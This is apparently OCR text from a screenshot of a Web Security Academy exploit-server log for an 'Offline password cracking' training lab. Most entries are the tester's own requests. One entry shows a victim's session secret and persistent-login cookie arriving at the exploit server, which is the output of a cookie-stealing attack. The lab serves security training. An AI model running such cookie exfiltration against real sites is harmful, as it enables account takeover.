 Offline password cracking
Exploit Server: Offline password c
https://exploit-0a8900e4044ea85c82a214b401610010.exploit-server.net/log
GO
GREEN
Life Is On
Schneider
Luu Quoc Anh
Web Security
Academy
Offline password cracking
Back to exploit server
Back to lab
Back to lab description
solved
14.191.33.141 2024-01-31 16:51:52 +0000 "GET / HTTP/1.1" 200 "user-agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML
14.191.33.141 2024-01-31 16:51:53 +0000 "GET /resources/css/labsDark.css HTTP/1.1" 200 "user-agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
14.191.33.141 2024-01-31 17:03:41 +0000 "POST / HTTP/1.1" 302 "user-agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTM
14.191.33.141 2024-01-31 17:03:42 +0000 "GET /log HTTP/1.1" 200 "user-agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KH
14.191.33.141 2024-01-31 17:03:42 +0000 "GET /resources/css/labsDark.css HTTP/1.1" 200 "user-agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
14.191.33.141 2024-01-31 17:03:57 +0000 "GET / HTTP/1.1" 200 "user-agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML
14.191.33.141 2024-01-31 17:03:58 +0000 "GET /resources/css/labsDark.css HTTP/1.1" 200 "user-agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
14.191.33.141 2024-01-31 17:04:30 +0000 "POST / HTTP/1.1" 302 "user-agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTM
14.191.33.141 2024-01-31 17:04:30 +0000 "GET /log HTTP/1.1" 200 "user-agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KH
14.191.33.141 2024-01-31 17:04:31 +0000 "GET /resources/css/labsDark.css HTTP/1.1" 200 "user-agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
14.191.33.141 2024-01-31 17:05:21 +0000 "GET / HTTP/1.1" 200 "user-agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML
14.191.33.141 2024-01-31 17:05:21 +0000 "GET /resources/css/labsDark.css HTTP/1.1" 200 "user-agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
14.191.33.141 2024-01-31 17:06:27 +0000 "GET / HTTP/1.1" 200 "user-agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML
14.191.33.141 2024-01-31 17:06:27 +0000 "GET /resources/css/labsDark.css HTTP/1.1" 200 "user-agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
14.191.33.141 2024-01-31 17:07:19 +0000 "GET / HTTP/1.1" 200 "user-agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML
14.191.33.141 2024-01-31 17:07:19 +0000 "GET /resources/css/labsDark.css HTTP/1.1" 200 "user-agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
10.0.4.168 2024-01-31 17:07:39 +0000 "GET /secret=kKqGM74wIHbgeDD9829CVxAhYqiBh4TR;%20stay-logged-in=Y2FybG9zOjI2MzIzYzE2ZDVmNGRhYmZmM2JiM
14.191.33.141 2024-01-31 17:07:46 +0000 "POST / HTTP/1.1" 302 "user-agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTM
1
18°C
Nhiều mây
Search
PRE
1
zoom
W
ENG
INTL
12:07 AM
2/1/2024